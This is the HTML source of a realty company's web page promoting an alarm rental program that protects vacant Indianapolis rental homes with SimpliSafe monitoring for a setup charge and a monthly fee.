var ecs_ajax_params = {"ajaxurl":"https:\/\/www.threaltyinc.com\/wp-admin\/admin-ajax.php","posts":"{\"page\":0,\"pagename\":\"alarm-rental-program\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"name\":\"alarm-rental-program\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"all\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":4,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}"};
</script>
<script data-minify="1" src="https://www.threaltyinc.com/wp-content/cache/min/1/wp-content/plugins/ele-custom-skin/assets/js/ecs_ajax_pagination.js?ver=1699898567" id="ecs_ajax_load-js"></script>
<script data-minify="1" src="https://www.threaltyinc.com/wp-content/cache/min/1/wp-content/plugins/ele-custom-skin/assets/js/ecs.js?ver=1699898567" id="ecs-script-js"></script>
<link rel="https://api.w.org/" href="https://www.threaltyinc.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.threaltyinc.com/wp-json/wp/v2/pages/23758" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.threaltyinc.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.threaltyinc.com/?p=23758' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.threaltyinc.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.threaltyinc.com%2Falarm-rental-program%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.threaltyinc.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.threaltyinc.com%2Falarm-rental-program%2F&#038;format=xml" />
			<!-- DO NOT COPY THIS SNIPPET! Start of Page Analytics Tracking for HubSpot WordPress plugin v11.3.21-->
			<script class="hsq-set-content-id" data-content-id="standard-page">
				var _hsq = _hsq || [];
				_hsq.push(["setContentType", "standard-page"]);
			</script>
			<!-- DO NOT COPY THIS SNIPPET! End of Page Analytics Tracking for HubSpot WordPress plugin -->
						<style id="editorplus-generated-styles-header">
				.eplus-styles-uid-6276fc a{}			</style>
<style type="text/css">
#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{ background-color: #4054b2;	color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{ border-color: #4054b2;}
body.pojo-a11y-focusable a:focus{ outline-style: solid !important;	outline-width: 1px !important;	outline-color: #FF0000 !important;}
#pojo-a11y-toolbar{ top: 50px !important;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{ background-color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{ color: #333333;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a.active{ background-color: #4054b2;	color: #ffffff;}
@media (max-width: 767px) { #pojo-a11y-toolbar { top: 100px !important; } }</style><meta name="generator" content="Elementor 3.32.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style id="uagb-style-conditional-extension">@media (min-width: 1025px){body .uag-hide-desktop.uagb-google-map__wrap,body .uag-hide-desktop{display:none !important}}@media (min-width: 768px) and (max-width: 1024px){body .uag-hide-tab.uagb-google-map__wrap,body .uag-hide-tab{display:none !important}}@media (max-width: 767px){body .uag-hide-mob.uagb-google-map__wrap,body .uag-hide-mob{display:none !important}}</style><style id="uagb-style-frontend-23758">.uagb-block-c3e64185.uagb-section__wrap{padding-top: 20px;padding-bottom: 20px;padding-left: 20px;padding-right: 20px;margin-top: 0px;margin-bottom: 0px;border-style: none;margin-right: auto;margin-left: auto;max-width: 900px;}.uagb-block-c3e64185 > .uagb-section__video-wrap{opacity: 0.5;}.uagb-block-c3e64185 > .uagb-section__inner-wrap{max-width: 100%;}.uagb-block-c3e64185.wp-block-uagb-section{box-shadow: 0px 0px    ;}.uagb-block-c3e64185 > .uagb-section__overlay{border-radius:    ;}@media only screen and (max-width: 976px) {.uagb-block-c3e64185.uagb-section__wrap{border-style: none;}}@media only screen and (max-width: 767px) {.uagb-block-c3e64185.uagb-section__wrap{border-style: none;}}</style><link rel="icon" href="https://www.threaltyinc.com/wp-content/uploads/2021/06/ezgif.com-gif-maker-1-100x100.png" sizes="32x32" />
<link rel="icon" href="https://www.threaltyinc.com/wp-content/uploads/2021/06/ezgif.com-gif-maker-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.threaltyinc.com/wp-content/uploads/2021/06/ezgif.com-gif-maker-1.png" />
<meta name="msapplication-TileImage" content="https://www.threaltyinc.com/wp-content/uploads/2021/06/ezgif.com-gif-maker-1.png" />
		<style id="wp-custom-css">
			p:last-child {
	margin-bottom: 0px!important;
}

h1.entry-title {
    display: none!important;
}

.elementor-divider-separator {
    border-radius: 4px;
}

._1Kl9L._1v5hd {
    background-color: transparent!important;
}

#property-management-feed .lightbox.fadein {
 
    background-color: black;
}		</style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><meta name="generator" content="WP Rocket 3.19.4" data-wpr-features="wpr_minify_js wpr_lazyload_images wpr_lazyload_iframes wpr_preconnect_external_domains wpr_oci wpr_minify_css wpr_preload_links wpr_desktop" /></head>
<body class="wp-singular page-template-default page page-id-23758 wp-embed-responsive wp-theme-hello-elementor eplus_styles hello-elementor-default elementor-default elementor-template-full-width elementor-kit-26544 elementor-page-26546">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<header  data-elementor-type="header" data-elementor-id="28744" class="elementor elementor-28744 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-fbb4beb elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fbb4beb" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div  class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-c4aca6e" data-id="c4aca6e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7aa4c48 elementor-icon-list--layout-inline elementor-align-right elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7aa4c48" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
										<span class="elementor-icon-list-text">Monday - Friday  9 am- 5 pm</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="tel:317-255-7767">

											<span class="elementor-icon-list-text">Call Us at 317-255-7767</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://threaltyinc.rentvine.com/portals/owner/" target="_blank">

											<span class="elementor-icon-list-text">Owner Login</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://threaltyinc.rentvine.com/portals/resident/" target="_blank">

											<span class="elementor-icon-list-text">Resident Login</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-2ad4332 elementor-icon-list--layout-inline elementor-align-right elementor-widget__width-auto elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-laptop elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2ad4332" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://threaltyinc.rentvine.com/portals/owner/" target="_blank">

											<span class="elementor-icon-list-text">Owner Login</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://threaltyinc.rentvine.com/portals/resident/" target="_blank">

											<span class="elementor-icon-list-text">Resident Login</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-336c70c elementor-hidden-tablet elementor-hidden-mobile" data-id="336c70c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e1562ff elementor-widget__width-initial elementor-search-form--skin-classic elementor-search-form--button-type-icon elementor-search-form--icon-search elementor-widget elementor-widget-search-form" data-id="e1562ff" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;classic&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://www.threaltyinc.com" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-e1562ff">Search</label>

					
					<input id="elementor-search-form-e1562ff" placeholder="Search..." class="elementor-search-form__input" type="search" name="s" value="">
					
											<button class="elementor-search-form__submit" type="submit" aria-label="Search">
															<i aria-hidden="true" class="fas fa-search"></i>													</button>
					
									</div>
			</form>
		</search>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3d2c58c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3d2c58c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;laptop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div  class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-237a8f4" data-id="237a8f4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-11cf6e1 elementor-widget__width-initial elementor-widget-tablet__width-initial elementor-widget elementor-widget-image" data-id="11cf6e1" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.threaltyinc.com/">
							<img fetchpriority="high" width="387" height="117" src="https://www.threaltyinc.com/wp-content/uploads/2022/09/T-H-Realty-Services-Inc.-Logo-Minimal.svg" class="attachment-large size-large wp-image-26621" alt="" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-cf240df elementor-widget__width-auto elementor-hidden-tablet elementor-hidden-mobile elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="cf240df" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-chevron-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-slide">
				<ul id="menu-1-cf240df" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71"><a href="#" class="elementor-item elementor-item-anchor">For Rent</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-74"><a href="https://www.threaltyinc.com/indianapolis-houses-for-rent/" class="elementor-sub-item">Available Homes</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83"><a href="https://www.threaltyinc.com/rental-requirements/" class="elementor-sub-item">Rental Requirements</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77"><a href="https://www.threaltyinc.com/apply-now/" class="elementor-sub-item">How to Apply</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80"><a href="https://www.threaltyinc.com/pet-policy/" class="elementor-sub-item">Pet Policy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24504"><a href="https://www.threaltyinc.com/rbp/" class="elementor-sub-item">Resident Benefits Package</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89"><a href="https://www.threaltyinc.com/property-management-indianapolis/" class="elementor-item">Property Management</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90"><a href="https://www.threaltyinc.com/pricing/" class="elementor-item">Pricing</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-91"><a href="#" class="elementor-item elementor-item-anchor">Brokerage Services</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93"><a href="https://www.threaltyinc.com/buying-and-selling-indianapolis-homes/" class="elementor-sub-item">Brokerage Team</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2538"><a href="https://www.threaltyinc.com/indianapolis-property-management-and-real-estate-investing/" class="elementor-sub-item">Indianapolis Investor Services</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-514370"><a href="https://www.threaltyinc.com/indianapolis-investor-map/" class="elementor-sub-item">Interactive Indianapolis Investor Map</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2542"><a target="_blank" href="https://cloudcma.com/api_widget/7b373becd73d14d01e2bd4d908027aeb/show?post_url=https://cloudcma.com&#038;source_url=ua" class="elementor-sub-item">What’s My Home Worth?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-604194"><a href="https://www.threaltyinc.com/the-definitive-guide-to-selling-your-indianapolis-home/" class="elementor-sub-item">The Definitive Guide to Selling Your Indianapolis Home</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-107"><a href="#" class="elementor-item elementor-item-anchor">About</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-109"><a href="https://www.threaltyinc.com/indianapolis-property-management-jobs/" class="elementor-sub-item">Careers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20385"><a href="https://www.threaltyinc.com/about-us/" class="elementor-sub-item">Get to Know T&#038;H Realty</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-115"><a href="https://www.threaltyinc.com/learn-about-the-city-of-indianapolis/" class="elementor-sub-item">Get to Know Indianapolis</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-112"><a href="https://www.threaltyinc.com/charities-th-realty-supports/" class="elementor-sub-item">Charities We Support</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121"><a href="https://www.threaltyinc.com/indianapolis-preferred-vendors/" class="elementor-sub-item">Preferred Vendors</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-123"><a href="#" class="elementor-item elementor-item-anchor">Learning Center</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1266"><a href="https://www.threaltyinc.com/blog/" class="elementor-sub-item">T&#038;H Realty Blog</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26087"><a href="https://www.threaltyinc.com/indy-rei-with-th-realty-podcast/" class="elementor-sub-item">T&#038;H Realty Podcast</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1080"><a href="https://www.threaltyinc.com/top-questions-from-indianapolis-landlords/" class="elementor-sub-item">Top Questions</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1489"><a href="https://www.threaltyinc.com/indianapolis-property-management-resource-center/" class="elementor-sub-item">Resource Center</a></li>
	<li class="youtubelink menu-item menu-item-type-custom menu-item-object-custom menu-item-126"><a target="_blank" href="https://www.youtube.com/@Threaltyinc" class="elementor-sub-item">YouTube Learning Channel</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-514212"><a href="https://www.threaltyinc.com/indianapolis-investor-map/" class="elementor-sub-item">Interactive Indianapolis Investor Map</a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-cf240df" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">For Rent</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-74"><a href="https://www.threaltyinc.com/indianapolis-houses-for-rent/" class="elementor-sub-item" tabindex="-1">Available Homes</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83"><a href="https://www.threaltyinc.com/rental-requirements/" class="elementor-sub-item" tabindex="-1">Rental Requirements</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77"><a href="https://www.threaltyinc.com/apply-now/" class="elementor-sub-item" tabindex="-1">How to Apply</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80"><a href="https://www.threaltyinc.com/pet-policy/" class="elementor-sub-item" tabindex="-1">Pet Policy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24504"><a href="https://www.threaltyinc.com/rbp/" class="elementor-sub-item" tabindex="-1">Resident Benefits Package</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89"><a href="https://www.threaltyinc.com/property-management-indianapolis/" class="elementor-item" tabindex="-1">Property Management</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90"><a href="https://www.threaltyinc.com/pricing/" class="elementor-item" tabindex="-1">Pricing</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-91"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Brokerage Services</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93"><a href="https://www.threaltyinc.com/buying-and-selling-indianapolis-homes/" class="elementor-sub-item" tabindex="-1">Brokerage Team</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2538"><a href="https://www.threaltyinc.com/indianapolis-property-management-and-real-estate-investing/" class="elementor-sub-item" tabindex="-1">Indianapolis Investor Services</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-514370"><a href="https://www.threaltyinc.com/indianapolis-investor-map/" class="elementor-sub-item" tabindex="-1">Interactive Indianapolis Investor Map</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2542"><a target="_blank" href="https://cloudcma.com/api_widget/7b373becd73d14d01e2bd4d908027aeb/show?post_url=https://cloudcma.com&#038;source_url=ua" class="elementor-sub-item" tabindex="-1">What’s My Home Worth?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-604194"><a href="https://www.threaltyinc.com/the-definitive-guide-to-selling-your-indianapolis-home/" class="elementor-sub-item" tabindex="-1">The Definitive Guide to Selling Your Indianapolis Home</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-107"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">About</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-109"><a href="https://www.threaltyinc.com/indianapolis-property-management-jobs/" class="elementor-sub-item" tabindex="-1">Careers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20385"><a href="https://www.threaltyinc.com/about-us/" class="elementor-sub-item" tabindex="-1">Get to Know T&#038;H Realty</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-115"><a href="https://www.threaltyinc.com/learn-about-the-city-of-indianapolis/" class="elementor-sub-item" tabindex="-1">Get to Know Indianapolis</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-112"><a href="https://www.threaltyinc.com/charities-th-realty-supports/" class="elementor-sub-item" tabindex="-1">Charities We Support</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121"><a href="https://www.threaltyinc.com/indianapolis-preferred-vendors/" class="elementor-sub-item" tabindex="-1">Preferred Vendors</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-123"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Learning Center</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1266"><a href="https://www.threaltyinc.com/blog/" class="elementor-sub-item" tabindex="-1">T&#038;H Realty Blog</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26087"><a href="https://www.threaltyinc.com/indy-rei-with-th-realty-podcast/" class="elementor-sub-item" tabindex="-1">T&#038;H Realty Podcast</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1080"><a href="https://www.threaltyinc.com/top-questions-from-indianapolis-landlords/" class="elementor-sub-item" tabindex="-1">Top Questions</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1489"><a href="https://www.threaltyinc.com/indianapolis-property-management-resource-center/" class="elementor-sub-item" tabindex="-1">Resource Center</a></li>
	<li class="youtubelink menu-item menu-item-type-custom menu-item-object-custom menu-item-126"><a target="_blank" href="https://www.youtube.com/@Threaltyinc" class="elementor-sub-item" tabindex="-1">YouTube Learning Channel</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-514212"><a href="https://www.threaltyinc.com/indianapolis-investor-map/" class="elementor-sub-item" tabindex="-1">Interactive Indianapolis Investor Map</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-b9a926c elementor-widget__width-initial elementor-align-justify elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-button" data-id="b9a926c" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.threaltyinc.com/lets-talk/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Let's Talk</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-54583c4 elementor-widget__width-auto elementor-hidden-desktop elementor-view-default elementor-widget elementor-widget-icon" data-id="54583c4" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjI4MzU3IiwidG9nZ2xlIjpmYWxzZX0%3D">
			<svg xmlns="http://www.w3.org/2000/svg" id="Layer_2" data-name="Layer 2" viewBox="0 0 43.18 28.76"><g id="Capa_1" data-name="Capa 1"><g><path d="M1.35,3.63H41.83c.74,0,1.35-.81,1.35-1.82s-.6-1.82-1.35-1.82H1.35C.6,0,0,.81,0,1.82s.6,1.82,1.35,1.82Z"></path><path d="M41.83,12.56H1.35c-.74,0-1.35,.81-1.35,1.82s.6,1.82,1.35,1.82H41.83c.74,0,1.35-.81,1.35-1.82s-.6-1.82-1.35-1.82Z"></path><path d="M41.83,25.12H14.84c-.74,0-1.35,.81-1.35,1.82s.6,1.82,1.35,1.82h26.99c.74,0,1.35-.81,1.35-1.82,0-1-.6-1.82-1.35-1.82Z"></path></g></g></svg>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
				<div  data-elementor-type="single-page" data-elementor-id="26546" class="elementor elementor-26546 elementor-location-single post-23758 page type-page status-publish hentry" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-da8576b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="da8576b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
						<div  class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3a16455" data-id="3a16455" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bc028cb elementor-widget elementor-widget-heading" data-id="bc028cb" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Alarm Rental Program</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-b2cc0e6 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="b2cc0e6" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section  class="elementor-section elementor-top-section elementor-element elementor-element-f7c0c9a elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="f7c0c9a" data-element_type="section">
						<div  class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-06bc3cc" data-id="06bc3cc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a8b54d1 elementor-widget elementor-widget-theme-post-content" data-id="a8b54d1" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					
<section class="wp-block-uagb-section uagb-section__wrap uagb-section__background-undefined uagb-block-c3e64185"><div class="uagb-section__overlay"></div><div class="uagb-section__inner-wrap">
<div style="height:50px" aria-hidden="true" class=" wp-block-spacer eplus-wrapper"></div>



<h3 class=" wp-block-heading has-text-align-center eplus-wrapper">T&amp;H Realty Services, Inc. can offer peace of mind and home protection with our Alarm Rental Program. Here are the details&#8230;</h3>



<div style="height:50px" aria-hidden="true" class=" wp-block-spacer eplus-wrapper"></div>



<h4 style="text-align: left;">Peace of Mind:</h4>
<p>Alarm systems are one of the best deterrents to lessen criminal activity at a home. Nothing is absolute, but most deviant people will &#8220;pass&#8221; on a home with an alarm to seek one that&#8217;s without protection. They typically don&#8217;t want the risk of being caught. T&amp;H Realty can set up a exterior access protection system and be the point of contact for monitoring. Hopefully to lessen your worries about your home while it&#8217;s vacant.</p>
<h4>Trusted System: </h4>
<p>We have partnered with SimpliSafe, whose alarm systems are highly rated and awarded; it&#8217;s the perfect system for your temporary protection needs. The system is wireless and cellular-based, so it installs without any damage or permanent modifications. They have a quick monitoring network that would notify us if an alarm was triggered that would dispatch law enforcement if needed. We control the alarm access code, so no unauthorized access can be given.</p>
<h4>Low Cost, No Long-Term Contract:</h4>
<p>There&#8217;s no equipment to buy or long-term contract for monitoring. We have purchased the equipment, so you don&#8217;t have to. We will set up and remove the system for a small service charge. Once installed, we can turn on or off the protection as needed. Generally, we recommend coverage while it&#8217;s vacant, which typically is 1-2 months. Your account would be charged a small monthly rental/monitoring fee plus the cost of the alarm permit fees charged by the local municipality. This plan allows you to only pay for what you need. Once a tenant moves in, the exposure is over and the system is removed and turned off.</p>
<h4>Cost:</h4>
<ul>
<li>Set up, activation, and removal: $150 labor charge</li>
<li>24/7 Monitoring and equipment rental fee: $60/month</li>
</ul>
<p>This program is very affordable compared to the cost of property theft and/or damage. if you would like a permanent solution instead, please let us know, and we can discuss your options.</p>



